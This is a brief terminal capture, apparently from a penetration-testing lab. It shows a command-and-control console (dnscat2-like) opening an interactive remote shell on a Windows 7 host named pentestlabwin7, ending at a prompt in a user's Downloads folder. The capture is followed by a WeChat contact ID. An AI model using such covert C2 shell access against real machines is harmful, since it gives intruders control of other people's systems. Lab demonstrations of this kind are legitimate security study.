 command (pentestlabwin7) 3> session -i 5
New window created: 5
history_size (session) => 1000
Session 5 security: ENCRYPTED BUT *NOT* VALIDATED
For added security, please ensure the client displays the s
>> Spring Horsed Calmly Corn Hoods Facile
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on t
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
Microsoft Windows [�汾 6.1.7600]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ��
C:\Users\wing.PENTESTLAB\Downloads>
shell 5>
微信号: ATTCKWING